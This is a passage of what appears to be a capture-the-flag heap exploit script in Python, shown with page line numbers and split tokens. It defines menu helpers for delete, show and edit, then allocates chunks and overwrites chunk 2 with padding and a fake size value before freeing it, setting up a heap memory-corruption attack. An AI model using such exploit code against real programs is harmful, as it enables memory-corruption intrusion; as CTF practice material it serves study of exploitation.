
40
41
def
delete
(idx)
:
42
    sla(
">> "
, 
"2"
)
43
    sla(
"index ?"
, str(idx))
44
45
def
show
(idx)
:
46
    sla(
">> "
, 
"3"
)
47
    sla(
"index ?"
, str(idx))
48
49
def
edit
(idx, content)
:
50
    sla(
">> "
, 
"4"
)
51
    sla(
"index ?"
, str(idx))
52
    sea(
"content?"
, content)
53
54
new(
0x58
)
55
new(
0x58
)
56
new(
0x200
)
57
new(
0x100
)
58
new(
0x61
)
59
60
edit(
2
, 
"A"
*
0x1f0
 + p64(
0x200
))
61
delete(
2
)